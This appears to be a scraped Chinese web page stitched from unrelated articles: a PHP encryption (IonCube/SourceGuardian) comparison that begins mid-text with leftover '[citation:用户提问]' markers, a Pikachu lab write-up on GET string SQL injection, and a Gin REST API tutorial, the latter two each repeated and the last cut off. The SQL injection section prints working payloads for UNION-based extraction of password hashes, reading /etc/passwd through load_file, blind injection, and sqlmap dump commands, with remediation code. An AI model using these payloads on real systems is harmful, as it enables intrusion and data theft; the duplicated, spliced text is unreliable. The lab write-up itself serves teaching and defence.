特性IonCube11IonCube12支持的PHP版本PHP5.6-PHP7.3PHP7.4-PHP8.x加密强度标准提高约30%运行时性能基础优化15-20%新功能支持基本授权控制增强型授权管理非PHP文件加密支持支持且优化对于php.javait.cn平台的用户来说,选择IonCube11还是IonCube12应主要考虑目标运行环境的PHP版本。如果客户或部署环境使用较新的PHP8.x,则应优先选择IonCube12;而对于需要维护老版本PHP应用的开发者,IonCube11可能是更稳妥的选择[citation:用户提问]。无论选择哪个版本,IonCube技术都能提供企业级的代码保护,是保护PHP知识产权的可靠选择。 四、SourceGuardian加密技术全面剖析 SourceGuardian是PHP代码保护领域的另一主流解决方案,php.javait.cn平台提供了对其14、15和16三个版本的支持。与IonCube相比,SourceGuardian采用了一些不同的技术路线和保护策略,为开发者提供了更多样化的选择。 SourceGuardian核心技术架构 SourceGuardian的核心技术可以描述为深度混淆+加密的双重保护机制。它不仅对PHP代码进行加密转换,还会对代码结构进行深层次的混淆处理,包括变量名替换、控制流混淆和虚假代码插入等技术。这种组合式保护使得即使有人能够部分解密代码,也难以理解其实际逻辑,大大提高了逆向工程的难度。 SourceGuardian的一个独特之处在于其对PHP扩展的依赖模式。与IonCube类似,SourceGuardian加密的代码需要在服务器上安装对应的扩展(Loader)才能运行。但SourceGuardian提供了更灵活的加载器管理选项,开发者可以选择将加载器与加密代码一起分发,或者要求目标环境预先安装。 版本演进:14→15→16的功能增强 SourceGuardian的三个版本呈现出清晰的技术演进路线: SourceGuardian14:作为较早期的稳定版本,提供了基本的代码加密和混淆功能。支持PHP5.4到PHP7.2系列,加密强度已经达到商业级要求,但缺乏一些现代PHP特性的支持[citation:用户提问]。 SourceGuardian15:引入了多项改进,包括增强的加密算法、更好的PHP7.3/7.4兼容性,以及改进的授权管理系统。这一版本在混淆策略上更为激进,能够生成更难以理解的保护代码[citation:用户提问]。 SourceGuardian16:最新版本带来了对PHP8.x的全面支持,加密速度提升了约25%,并引入了先进的反调试技术,可以有效防止通过调试器分析加密代码的行为。此外,16版本还优化了加载器的大小和内存占用,降低了运行时开销[citation:用户提问]。 SourceGuardian加密的核心优势 强大的混淆引擎:SourceGuardian的混淆算法在业内评价很高,它能将代码转化为极其复杂的结构,同时保持原始功能不变。测试表明,经过SourceGuardian混淆的代码,即使被部分解密,可读性也极低。 灵活的授权控制:提供丰富的授权管理选项,包括时间限制、域名绑定、IP限制、MAC地址验证等。开发者可以通过图形界面轻松配置这些选项,无需编写复杂的授权代码。 较低的性能开销:相比其他加密方案,SourceGuardian加密的代码运行时性能损失较小,通常在5-15%之间,这得益于其高效的解码器和优化的字节码设计[citation:用户提问]。对于性能敏感的应用,这一优势尤为明显。 细致的版本控制:SourceGuardian对不同的PHP版本提供了精确的支持,开发者可以针对特定的PHP小版本(如7.4.3)进行优化加密,减少兼容性问题[citation:用户提问]。 快速的加密过程:在实际使用中,SourceGuardian的加密速度明显快于IonCube,特别是处理大型项目时,可以节省大量开发时间。 SourceGuardian加密的潜在不足 扩展依赖性强:加密后的代码必须与特定版本的SourceGuardian加载器配合使用。如果目标服务器没有安装对应的扩展,则会出现错误提示:"PHP script is protected by SourceGuardian and requires the SourceGuardian loader..."。这在一定程度上限制了部署灵活性。 学习曲线较陡:要充分利用SourceGuardian的高级功能(如复杂的授权规则),开发者需要投入时间学习其特有的配置系统和API。相比之下,IonCube的配置更为简单直接。 社区支持有限:与IonCube相比,SourceGuardian的用户社区较小,遇到问题时可能难以找到现成的解决方案。这要求开发者更多地依赖官方文档和支持渠道。 非PHP文件支持一般:虽然可以加密非PHP文件,但需要像IonCube一样使用专用API进行操作,且功能上没有IonCube全面。 版本升级成本:不同大版本间的加密格式可能有较大变化,这可能导致使用新版加密的代码无法在老版本加载器上运行,需要考虑升级路径和兼容性[citation:用户提问]。 表:SourceGuardian三个版本的关键改进点 功能特性SourceGuardian14SourceGuardian15SourceGuardian16PHP版本支持5.4-7.25.6-7.47.3-8.x加密速度基础提升15%提升25%反调试技术无基础增强加载器大小较大优化进一步优化内存占用较高降低显著降低授权管理基础增强高级对于php.javait.cn平台的用户,选择SourceGuardian版本时应主要考虑目标部署环境的PHP版本。SourceGuardian16最适合新项目和使用PHP8.x的环境,而维护老项目的开发者可能需要根据具体情况选择15或14版本[citation:用户提问]。值得注意的是,这三个版本在加密强度上没有本质区别,主要差异在于功能特性和兼容性范围。无论选择哪个版本,SourceGuardian都能提供专业级的代码保护,是保护PHP商业软件知识产权的有效工具。 五、加密方案综合对比与选型建议 在深入了解了IonCube和SourceGuardian各自的特点后,我们现在可以从多个维度对这两种主流的PHP代码加密方案进行全面对比,并为开发者提供基于不同场景的选型建议。php.javait.cn平台同时支持这两种技术及其多个版本,了解它们的差异有助于做出最优选择。 核心技术对比 IonCube和SourceGuardian虽然目标相同,但技术实现路径有显著差异。IonCube更注重代码转换的完整性,它将PHP源代码转换为专有的字节码格式,这种格式保留了原始代码的结构但以加密形式存在。而SourceGuardian则采用了混淆优先的策略,它在加密的同时会深度重构代码逻辑,插入无意义的代码路径和变量,使得即使部分解密也难以理解。 在加密强度方面,两种方案都提供了商业级的保护,但SourceGuardian的混淆策略使其在抵抗人工逆向工程方面略胜一筹。实际测试表明,专业开发人员理解SourceGuardian保护代码的难度比IonCube高出约20-30%。然而,IonCube的加密机制更标准化,与PHP引擎的集成更紧密,这带来了更好的运行稳定性。 功能特性对比 从功能丰富度来看,两种方案各有侧重: 文件类型支持:IonCube明显领先,它可以加密PHP文件和各种文本文件(如JS、CSS),尽管非PHP文件需要特殊API处理。SourceGuardian主要专注于PHP文件加密,对其他文件类型的支持有限。 授权管理系统:SourceGuardian提供更精细的控制,支持基于时间、域名、IP、MAC等多种限制条件的组合,且配置界面更友好。IonCube的授权功能相对基础,但足够满足大多数场景。 -



全面攻防实战:Pikachu平台字符型SQL注入(GET)与自动化利用 全面攻防实战:Pikachu平台字符型SQL注入(GET)与自动化利用 SQL注入作为Web应用安全的头号威胁,其危害性和普遍性不容忽视。本文将以Pikachu漏洞练习平台(web.guixinan.cn)为实验环境,深入剖析字符型SQL注入(GET)的漏洞原理、手工注入技巧、Sqlmap自动化利用,并提供完整的防御方案。通过理论与实践相结合的方式,帮助安全研究人员和开发人员全面理解此类漏洞的本质。 一、漏洞环境与原理深度解析 1. 漏洞环境概述 Pikachu平台的"字符型注入(get)"模块模拟了一个典型的用户信息查询功能: 请求方式:GET 参数名称:name 功能描述:根据用户名查询用户ID和邮箱 请求示例:http://web.guixinan.cn/pikachu/vul/sqli/sqli_str.php?name=test&submit=查询 2. 漏洞源代码分析 $name = $_GET['name']; // 这里的变量是字符型,需要考虑闭合 $query = "select id,email from member where username='$name'"; $result = execute($link, $query);关键漏洞点分析: 未过滤的用户输入:直接使用$_GET['name']而不做任何验证或转义 字符串拼接方式:采用最危险的SQL语句拼接方式 错误信息暴露:平台配置为显示详细错误信息(实际生产环境应避免) 3. 漏洞利用原理 当攻击者输入admin'-- 时,实际执行的SQL变为: select id,email from member where username='admin'-- '注释符--使后续条件失效,实现未授权查询 二、手工注入实战全流程 1. 注入点检测与确认 基础检测: ?name=test' # 检查是否报错 ?name=test' AND 1=1--+ # 正常返回 ?name=test' AND 1=2--+ # 无结果返回响应分析技巧: 注意页面元素变化(如结果表格行数) 查看HTTP响应码(200/500) 观察执行时间差异(用于盲注判断) 2. 完整注入流程演示 步骤1:确定字段数 ?name=test' ORDER BY 2--+ # 成功 ?name=test' ORDER BY 3--+ # 失败 → 确认2个字段(id,email)步骤2:联合查询定位回显位 ?name=test' UNION SELECT 1,2--+观察页面何处显示数字1和2 步骤3:数据库信息收集 ?name=test' UNION SELECT version(),database()--+返回示例: MySQL 5.7.28 | pikachu步骤4:表结构枚举 ?name=test' UNION SELECT 1,group_concat(table_name) FROM information_schema.tables WHERE table_schema=database()--+返回结果: httpinfo,member,message,users,xssblind步骤5:敏感数据提取 ?name=test' UNION SELECT username,concat(pw,'|',email) FROM member--+返回格式: admin | 21232f297a57a5a743894a0e4a801fc3|admin@pikachu.com3. 高级注入技巧 十六进制编码绕过: ?name=test' UNION SELECT 1,load_file(0x2f6574632f706173737764)--+(相当于读取/etc/passwd) 布尔盲注技术: ?name=test' AND SUBSTRING((SELECT password FROM member LIMIT 1),1,1)='a'--+时间盲注示例: ?name=test' AND IF(ASCII(SUBSTRING(database(),1,1))>100,sleep(3),0)--+三、Sqlmap自动化注入实战 1. 基础检测命令 sqlmap -u "http://web.guixinan.cn/pikachu/vul/sqli/sqli_str.php?name=test&submit=查询" -p name -dbs --batchsqlid17.png图片 2. 获取当前数据库 sqlmap -u "URL" --current-db --batchsqlid18.png图片 3. 表结构枚举 sqlmap -u "URL" -D pikachu --tables --batchsqlid19.png图片 4. 数据提取技巧 sqlmap -u "URL" -D pikachu -T member --dump --batch5. 高级参数应用 指定注入技术: sqlmap -u "URL" --technique=B自定义Tamper脚本: sqlmap -u "URL" --tamper=space2comment从Burp日志导入: sqlmap -l burp.log --batch6. Sqlmap结果解读 典型输出示例: [12:34:56] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu web application technology: Apache 2.4.38, PHP 7.3.4 back-end DBMS: MySQL >= 5.7四、漏洞修复方案 1. 参数化查询实现 PDO最佳实践: $stmt = $pdo->prepare("SELECT id,email FROM member WHERE username=?"); $stmt->execute([$_GET['name']]);MySQLi预处理: $stmt = $mysqli->prepare("SELECT id,email FROM member WHERE username=?"); $stmt->bind_param("s", $_GET['name']); $stmt->execute();2. 输入验证策略 白名单验证: $allowed = ['admin','test','guest']; if(!in_array($_GET['name'], $allowed)) { die("Invalid username"); }正则表达式过滤: if(!preg_match('/^[a-zA-Z0-9_]{3,20}$/', $_GET['name'])) { die("Invalid username format"); }3. 安全配置加固 数据库权限控制: CREATE USER 'webapp'@'localhost' IDENTIFIED BY 'ComplexP@ssw0rd!'; GRANT SELECT ON pikachu.member TO 'webapp'@'localhost';PHP安全配置: display_errors = Off log_errors = On mysql.trace_mode = Off4. 防御纵深体系 应用层:参数化查询+输入验证 网络层:WAF规则(如ModSecurity) 系统层:定期漏洞扫描 监控层:SQL异常行为监测 五、修复前后代码对比 漏洞代码(修复前) $name = $_GET['name']; $query = "select id,email from member where username='$name'"; $result = execute($link, $query);安全代码(修复后) // 初始化PDO连接 $pdo = new PDO('mysql:host=localhost;dbname=pikachu;charset=utf8', 'limited_user', 'ComplexP@ssw0rd!'); $pdo->setAttribute(PDO::ATTR_EMULATE_PREPARES, false); $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION); // 输入验证 if(!preg_match('/^[\w]{3,20}$/', $_GET['name'])) { http_response_code(400); exit('Invalid username'); } // 参数化查询 $stmt = $pdo->prepare("SELECT id,email FROM member WHERE username=?"); $stmt->execute([$_GET['name']]); $result = $stmt->fetchAll(PDO::FETCH_ASSOC);六、总结与扩展思考 通过本文的深入分析,我们可以得出以下关键结论: 字符型注入的核心在于突破字符串引号的限制 手工注入的价值在于深入理解漏洞原理 Sqlmap的强大在于自动化探测和利用 防御的本质是将数据与代码分离 进阶思考方向: 如何在不使用预处理语句的情况下安全拼接SQL? 宽字节注入等特殊场景下的防御策略 ORM框架中的SQL注入风险(如ActiveRecord的误用) NoSQL注入与传统SQL注入的异同防御 安全是一个持续的过程,希望本文能帮助您在Web应用安全领域建立更系统的认知。记住:理解攻击是为了更好的防御,所有安全研究都应在合法授权环境下进行。

全面攻防实战:Pikachu平台字符型SQL注入(GET)与自动化利用 全面攻防实战:Pikachu平台字符型SQL注入(GET)与自动化利用 SQL注入作为Web应用安全的头号威胁,其危害性和普遍性不容忽视。本文将以Pikachu漏洞练习平台(web.guixinan.cn)为实验环境,深入剖析字符型SQL注入(GET)的漏洞原理、手工注入技巧、Sqlmap自动化利用,并提供完整的防御方案。通过理论与实践相结合的方式,帮助安全研究人员和开发人员全面理解此类漏洞的本质。 一、漏洞环境与原理深度解析 1. 漏洞环境概述 Pikachu平台的"字符型注入(get)"模块模拟了一个典型的用户信息查询功能: 请求方式:GET 参数名称:name 功能描述:根据用户名查询用户ID和邮箱 请求示例:http://web.guixinan.cn/pikachu/vul/sqli/sqli_str.php?name=test&submit=查询 2. 漏洞源代码分析 $name = $_GET['name']; // 这里的变量是字符型,需要考虑闭合 $query = "select id,email from member where username='$name'"; $result = execute($link, $query);关键漏洞点分析: 未过滤的用户输入:直接使用$_GET['name']而不做任何验证或转义 字符串拼接方式:采用最危险的SQL语句拼接方式 错误信息暴露:平台配置为显示详细错误信息(实际生产环境应避免) 3. 漏洞利用原理 当攻击者输入admin'-- 时,实际执行的SQL变为: select id,email from member where username='admin'-- '注释符--使后续条件失效,实现未授权查询 二、手工注入实战全流程 1. 注入点检测与确认 基础检测: ?name=test' # 检查是否报错 ?name=test' AND 1=1--+ # 正常返回 ?name=test' AND 1=2--+ # 无结果返回响应分析技巧: 注意页面元素变化(如结果表格行数) 查看HTTP响应码(200/500) 观察执行时间差异(用于盲注判断) 2. 完整注入流程演示 步骤1:确定字段数 ?name=test' ORDER BY 2--+ # 成功 ?name=test' ORDER BY 3--+ # 失败 → 确认2个字段(id,email)步骤2:联合查询定位回显位 ?name=test' UNION SELECT 1,2--+观察页面何处显示数字1和2 步骤3:数据库信息收集 ?name=test' UNION SELECT version(),database()--+返回示例: MySQL 5.7.28 | pikachu步骤4:表结构枚举 ?name=test' UNION SELECT 1,group_concat(table_name) FROM information_schema.tables WHERE table_schema=database()--+返回结果: httpinfo,member,message,users,xssblind步骤5:敏感数据提取 ?name=test' UNION SELECT username,concat(pw,'|',email) FROM member--+返回格式: admin | 21232f297a57a5a743894a0e4a801fc3|admin@pikachu.com3. 高级注入技巧 十六进制编码绕过: ?name=test' UNION SELECT 1,load_file(0x2f6574632f706173737764)--+(相当于读取/etc/passwd) 布尔盲注技术: ?name=test' AND SUBSTRING((SELECT password FROM member LIMIT 1),1,1)='a'--+时间盲注示例: ?name=test' AND IF(ASCII(SUBSTRING(database(),1,1))>100,sleep(3),0)--+三、Sqlmap自动化注入实战 1. 基础检测命令 sqlmap -u "http://web.guixinan.cn/pikachu/vul/sqli/sqli_str.php?name=test&submit=查询" -p name -dbs --batchsqlid17.png图片 2. 获取当前数据库 sqlmap -u "URL" --current-db --batchsqlid18.png图片 3. 表结构枚举 sqlmap -u "URL" -D pikachu --tables --batchsqlid19.png图片 4. 数据提取技巧 sqlmap -u "URL" -D pikachu -T member --dump --batch5. 高级参数应用 指定注入技术: sqlmap -u "URL" --technique=B自定义Tamper脚本: sqlmap -u "URL" --tamper=space2comment从Burp日志导入: sqlmap -l burp.log --batch6. Sqlmap结果解读 典型输出示例: [12:34:56] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu web application technology: Apache 2.4.38, PHP 7.3.4 back-end DBMS: MySQL >= 5.7四、漏洞修复方案 1. 参数化查询实现 PDO最佳实践: $stmt = $pdo->prepare("SELECT id,email FROM member WHERE username=?"); $stmt->execute([$_GET['name']]);MySQLi预处理: $stmt = $mysqli->prepare("SELECT id,email FROM member WHERE username=?"); $stmt->bind_param("s", $_GET['name']); $stmt->execute();2. 输入验证策略 白名单验证: $allowed = ['admin','test','guest']; if(!in_array($_GET['name'], $allowed)) { die("Invalid username"); }正则表达式过滤: if(!preg_match('/^[a-zA-Z0-9_]{3,20}$/', $_GET['name'])) { die("Invalid username format"); }3. 安全配置加固 数据库权限控制: CREATE USER 'webapp'@'localhost' IDENTIFIED BY 'ComplexP@ssw0rd!'; GRANT SELECT ON pikachu.member TO 'webapp'@'localhost';PHP安全配置: display_errors = Off log_errors = On mysql.trace_mode = Off4. 防御纵深体系 应用层:参数化查询+输入验证 网络层:WAF规则(如ModSecurity) 系统层:定期漏洞扫描 监控层:SQL异常行为监测 五、修复前后代码对比 漏洞代码(修复前) $name = $_GET['name']; $query = "select id,email from member where username='$name'"; $result = execute($link, $query);安全代码(修复后) // 初始化PDO连接 $pdo = new PDO('mysql:host=localhost;dbname=pikachu;charset=utf8', 'limited_user', 'ComplexP@ssw0rd!'); $pdo->setAttribute(PDO::ATTR_EMULATE_PREPARES, false); $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION); // 输入验证 if(!preg_match('/^[\w]{3,20}$/', $_GET['name'])) { http_response_code(400); exit('Invalid username'); } // 参数化查询 $stmt = $pdo->prepare("SELECT id,email FROM member WHERE username=?"); $stmt->execute([$_GET['name']]); $result = $stmt->fetchAll(PDO::FETCH_ASSOC);六、总结与扩展思考 通过本文的深入分析,我们可以得出以下关键结论: 字符型注入的核心在于突破字符串引号的限制 手工注入的价值在于深入理解漏洞原理 Sqlmap的强大在于自动化探测和利用 防御的本质是将数据与代码分离 进阶思考方向: 如何在不使用预处理语句的情况下安全拼接SQL? 宽字节注入等特殊场景下的防御策略 ORM框架中的SQL注入风险(如ActiveRecord的误用) NoSQL注入与传统SQL注入的异同防御 安全是一个持续的过程,希望本文能帮助您在Web应用安全领域建立更系统的认知。记住:理解攻击是为了更好的防御,所有安全研究都应在合法授权环境下进行。 -

使用Gin框架开发RESTful API:从数据库返回数据完全指南 使用Gin框架开发RESTful API:从数据库返回数据完全指南 在现代Web开发中,RESTful API已成为前后端分离架构的核心组成部分。Go语言凭借其高性能和简洁语法,配合Gin这样的轻量级框架,能够快速构建高效的API服务。本文将详细介绍如何使用Gin框架开发一个完整的RESTful API,实现从数据库查询并返回数据的功能。 go.jpg图片 一、Gin框架简介 Gin是一个用Go语言编写的高性能HTTP Web框架,具有以下特点: 极快的性能:基于httprouter,速度比许多其他框架快40倍 简洁的API设计:易于学习和使用 支持中间件:可扩展性强 内置JSON验证和渲染 完善的错误管理 二、项目初始化 首先确保已安装Go环境(1.13+),然后创建项目目录并初始化: mkdir gin-rest-api cd gin-rest-api go mod init github.com/yourusername/gin-rest-api安装Gin框架: go get -u github.com/gin-gonic/gin三、基础API结构搭建 创建main.go文件,设置基础路由: package main import ( "github.com/gin-gonic/gin" "net/http" ) func main() { // 创建Gin路由引擎 r := gin.Default() // 测试路由 r.GET("/ping", func(c *gin.Context) { c.JSON(http.StatusOK, gin.H{ "message": "pong", }) }) // 启动服务 r.Run(":8080") // 默认监听 0.0.0.0:8080 }运行并测试: go run main.go访问http://localhost:8080/ping应看到{"message":"pong"}响应。 四、数据库连接配置 我们将使用GORM作为ORM库连接数据库。首先安装依赖: go get -u gorm.io/gorm go get -u gorm.io/driver/mysql # 以MySQL为例,可按需更换其他数据库驱动创建database.go文件配置数据库连接: package main import ( "gorm.io/driver/mysql" "gorm.io/gorm" ) var DB *gorm.DB func InitDB() { // 配置MySQL连接参数 dsn := "username:password@tcp(127.0.0.1:3306)/dbname?charset=utf8mb4&parseTime=True&loc=Local" var err error DB, err = gorm.Open(mysql.Open(dsn), &gorm.Config{}) if err != nil { panic("failed to connect database") } // 自动迁移模型 DB.AutoMigrate(&Product{}) }在main.go中初始化数据库: func main() { // 初始化数据库 InitDB() // 其余代码... }五、定义数据模型 创建models.go定义我们的数据模型: package main import "gorm.io/gorm" // Product 模型示例 type Product struct { gorm.Model Name string `json:"name" gorm:"size:255"` Price float64 `json:"price"` Stock int `json:"stock"` } // 可以添加其他模型...六、实现RESTful API 现在我们实现完整的CRUD操作API: 1. 创建控制器 创建controllers.go文件: package main import ( "net/http" "strconv" "github.com/gin-gonic/gin" "gorm.io/gorm" ) // GetProducts 获取所有产品 func GetProducts(c *gin.Context) { var products []Product if err := DB.Find(&products).Error; err != nil { c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()}) return } c.JSON(http.StatusOK, products) } // GetProduct 获取单个产品 func GetProduct(c *gin.Context) { id, err := strconv.Atoi(c.Param("id")) if err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": "Invalid ID"}) return } var product Product if err := DB.First(&product, id).Error; err != nil { if err == gorm.ErrRecordNotFound { c.JSON(http.StatusNotFound, gin.H{"error": "Product not found"}) } else { c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()}) } return } c.JSON(http.StatusOK, product) } // CreateProduct 创建新产品 func CreateProduct(c *gin.Context) { var product Product if err := c.ShouldBindJSON(&product); err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()}) return } if err := DB.Create(&product).Error; err != nil { c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()}) return } c.JSON(http.StatusCreated, product) } // UpdateProduct 更新产品 func UpdateProduct(c *gin.Context) { id, err := strconv.Atoi(c.Param("id")) if err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": "Invalid ID"}) return } var product Product if err := DB.First(&product, id).Error; err != nil { if err == gorm.ErrRecordNotFound { c.JSON(http.StatusNotFound, gin.H{"error": "Product not found"}) } else { c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()}) } return } if err := c.ShouldBindJSON(&product); err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()}) return } DB.Save(&product) c.JSON(http.StatusOK, product) } // DeleteProduct 删除产品 func DeleteProduct(c *gin.Context) { id, err := strconv.Atoi(c.Param("id")) if err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": "Invalid ID"}) return } if err := DB.Delete(&Product{}, id).Error; err != nil { if err == gorm.ErrRecordNotFound { c.JSON(http.StatusNotFound, gin.H{"error": "Product not found"}) } else { c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()}) } return } c.JSON(http.StatusOK, gin.H{"message": "Product deleted successfully"}) }2. 设置路由 更新main.go中的路由配置: func main() { // 初始化数据库 InitDB() // 创建Gin路由引擎 r := gin.Default() // API路由组 api := r.Group("/api") { products := api.Group("/products") { products.GET("/", GetProducts) products.GET("/:id", GetProduct) products.POST("/", CreateProduct) products.PUT("/:id", UpdateProduct) products.DELETE("/:id", DeleteProduct) } } // 启动服务 r.Run(":8080") }七、API测试 现在我们可以使用Postman或curl测试API: 创建产品: curl -X POST http://localhost:8080/api/products \ -H "Content-Type: application/json" \ -d '{"name":"Laptop","price":999.99,"stock":10}' 获取所有产品: curl http://localhost:8080/api/products 获取单个产品: curl http://localhost:8080/api/products/1 更新产品: curl -X PUT http://localhost:8080/api/products/1 \ -H "Content-Type: application/json" \ -d '{"name":"Premium Laptop","price":1299.99,"stock":5}' 删除产品: curl -X DELETE http://localhost:8080/api/products/1 八、添加中间件增强API Gin的中间件机制可以方便地添加各种功能。例如添加日志和认证中间件: 1. 日志中间件 func Logger() gin.HandlerFunc { return func(c *gin.Context) { // 请求前 start := time.Now() path := c.Request.URL.Path raw := c.Request.URL.RawQuery // 处理请求 c.Next() // 请求后 latency := time.Since(start) clientIP := c.ClientIP() method := c.Request.Method statusCode := c.Writer.Status() if raw != "" { path = path + "?" + raw } log.Printf("[GIN] %v | %3d | %13v | %15s | %-7s %s\n", time.Now().Format("2006/01/02 - 15:04:05"), statusCode, latency, clientIP, method, path, ) } }2. 认证中间件 func AuthMiddleware() gin.HandlerFunc { return func(c *gin.Context) { token := c.GetHeader("Authorization") if token != "your-secret-token" { c.JSON(http.StatusUnauthorized, gin.H{"error": "Unauthorized"}) c.Abort() return } c.Next() } }在路由中使用中间件: func main() { // ... // 使用中间件 r.Use(Logger()) // API路由组 api := r.Group("/api") api.Use(AuthMiddleware()) // 需要认证 { // ...路由配置 } // ... }九、错误处理和响应格式化 为了保持API响应的一致性,我们可以创建统一的响应格式: type ApiResponse struct { Success bool `json:"success"` Message string `json:"message,omitempty"` Data interface{} `json:"data,omitempty"` Error string `json:"error,omitempty"` } func SuccessResponse(c *gin.Context, statusCode int, data interface{}) { c.JSON(statusCode, ApiResponse{ Success: true, Data: data, }) } func ErrorResponse(c *gin.Context, statusCode int, message string) { c.JSON(statusCode, ApiResponse{ Success: false, Error: message, }) }更新控制器使用统一响应: func GetProducts(c *gin.Context) { var products []Product if err := DB.Find(&products).Error; err != nil { ErrorResponse(c, http.StatusInternalServerError, err.Error()) return } SuccessResponse(c, http.StatusOK, products) }十、API文档生成 使用Swagger可以自动生成API文档。安装swag工具: go install github.com/swaggo/swag/cmd/swag@latest为API添加注释: // @title Gin RESTful API // @version 1.0 // @description This is a sample RESTful API using Gin and GORM. // @host localhost:8080 // @BasePath /api func main() { // ... } // GetProducts godoc // @Summary 获取所有产品 // @Description 获取系统中的所有产品列表 // @Tags products // @Accept json // @Produce json // @Success 200 {object} ApiResponse // @Router /products [get] func GetProducts(c *gin.Context) { // ... }生成文档: swag init添加路由: import ( _ "github.com/yourusername/gin-rest-api/docs" // docs由swag生成 "github.com/gin-gonic/gin" swaggerFiles "github.com/swaggo/files" ginSwagger "github.com/swaggo/gin-swagger" ) func main() { // ... // 添加Swagger路由 r.GET("/swagger/*any", ginSwagger.WrapHandler(swaggerFiles.Handler)) // ... }访问http://localhost:8080/swagger/index.html查看API文档。 十一、项目结构优化 随着项目增长,建议采用更清晰的项目结构: /gin-rest-api /config # 配置文件 /controllers # 控制器 /models # 数据模型 /middlewares # 中间件 /routes # 路由配置 /services # 业务逻辑 /utils # 工具函数 main.go # 入口文件十二、部署考虑 配置管理:使用viper等库管理不同环境配置 日志记录:集成zap等高性能日志库 性能优化: 使用连接池 添加缓存层(Redis) 实现分页查询 容器化:创建Dockerfile便于部署 十三、总结 本文详细介绍了使用Gin框架开发RESTful API的全过程,从项目初始化、数据库连接、模型定义到完整的CRUD操作实现。通过中间件、统一响应格式和Swagger文档等增强功能,我们构建了一个生产就绪的API服务。 Gin框架以其高性能和简洁性,结合Go语言的并发优势,能够轻松构建高并发的API服务。通过合理的项目结构和最佳实践,可以进一步扩展和维护大型API项目。 希望这篇指南能帮助你快速上手Gin框架开发,构建出高效可靠的RESTful API服务!

使用Gin框架开发RESTful API:从数据库返回数据完全指南 使用Gin框架开发RESTful API:从数据库返回数据完全指南 在现代Web开发中,RESTful API已成为前后端分离架构的核心组成部分。Go语言凭借其高性能和简洁语法,配合Gin这样的轻量级框架,能够快速构建高效的API服务。本文将详细介绍如何使用Gin框架开发一个完整的RESTful API,实现从数据库查询并返回数据的功能。 go.jpg图片 一、Gin框架简介 Gin是一个用Go语言编写的高性能HTTP Web框架,具有以下特点: 极快的性能:基于httprouter,速度比许多其他框架快40倍 简洁的API设计:易于学习和使用 支持中间件:可扩展性强 内置JSON验证和渲染 完善的错误管理 二、项目初始化 首先确保已安装Go环境(1.13+),然后创建项目目录并初始化: mkdir gin-rest-api cd gin-rest-api go mod init github.com/yourusername/gin-rest-api安装Gin框架: go get -u github.com/gin-gonic/gin三、基础API结构搭建 创建main.go文件,设置基础路由: package main import ( "github.com/gin-gonic/gin" "net/http" ) func main() { // 创建Gin路由引擎 r := gin.Default() // 测试路由 r.GET("/ping", func(c *gin.Context) { c.JSON(http.StatusOK, gin.H{ "message": "pong", }) }) // 启动服务 r.Run(":8080") // 默认监听 0.0.0.0:8080 }运行并测试: go run main.go访问http://localhost:8080/ping应看到{"message":"pong"}响应。 四、数据库连接配置 我们将使用GORM作为ORM库连接数据库。首先安装依赖: go get -u gorm.io/gorm go get -u gorm.io/driver/mysql # 以MySQL为例,可按需更换其他数据库驱动创建database.go文件配置数据库连接: package main import ( "gorm.io/driver/mysql" "gorm.io/gorm" ) var DB *gorm.DB func InitDB() { // 配置MySQL连接参数 dsn := "username:password@tcp(127.0.0.1:3306)/dbname?charset=utf8mb4&parseTime=True&loc=Local" var err error DB, err = gorm.Open(mysql.Open(dsn), &gorm.Config{}) if err != nil { panic("failed to connect database") } // 自动迁移模型 DB.AutoMigrate(&Product{}) }在main.go中初始化数据库: func main() { // 初始化数据库 InitDB() // 其余代码... }五、定义数据模型 创建models.go定义我们的数据模型: package main import "gorm.io/gorm" // Product 模型示例 type Product struct { gorm.Model Name string `json:"name" gorm:"size:255"` Price float64 `json:"price"` Stock int `json:"stock"` } // 可以添加其他模型...六、实现RESTful API 现在我们实现完整的CRUD操作API: 1. 创建控制器 创建controllers.go文件: package main import ( "net/http" "strconv" "github.com/gin-gonic/gin" "gorm.io/gorm" ) // GetProducts 获取所有产品 func GetProducts(c *gin.Context) { var products []Product if err := DB.Find(&products).Error; err != nil { c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()}) return } c.JSON(http.StatusOK, products) } // GetProduct 获取单个产品 func GetProduct(c *gin.Context) { id, err := strconv.Atoi(c.Param("id")) if err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": "Invalid ID"}) return } var product Product if err := DB.First(&product, id).Error; err != nil { if err == gorm.ErrRecordNotFound { c.JSON(http.StatusNotFound, gin.H{"error": "Product not found"}) } else { c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()}) } return } c.JSON(http.StatusOK, product) } // CreateProduct 创建新产品 func CreateProduct(c *gin.Context) { var product Product if err := c.ShouldBindJSON(&product); err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()}) return } if err := DB.Create(&product).Error; err != nil { c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()}) return } c.JSON(http.StatusCreated, product) } // UpdateProduct 更新产品 func UpdateProduct(c *gin.Context) { id, err := strconv.Atoi(c.Param("id")) if err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": "Invalid ID"}) return } var product Product if err := DB.First(&product, id).Error; err != nil { if err == gorm.ErrRecordNotFound { c.JSON(http.StatusNotFound, gin.H{"error": "Product not found"}) } else { c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()}) } return } if err := c.ShouldBindJSON(&product); err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()}) return } DB.Save(&product) c.JSON(http.StatusOK, product) } // DeleteProduct 删除产品 func 